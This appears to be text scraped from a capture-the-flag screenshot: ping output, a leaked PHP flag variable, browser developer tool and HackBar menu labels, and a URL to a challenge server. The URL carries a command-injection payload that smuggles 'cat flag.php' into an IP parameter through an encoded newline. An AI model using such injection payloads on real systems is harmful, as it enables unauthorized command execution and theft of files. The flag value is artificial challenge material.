 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.025/0.034/0.042/0.007 ms
$flag="flag{6Zi/5qOu5LiK5LqG6Zi_5biF77yM5Zyo5LiA5Liq5rKh5py_J5pif5pif55qE5aSc5pma}"
?>
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://101.201.126.95:7013/?ip=127.0.0.1 %0acat flag.php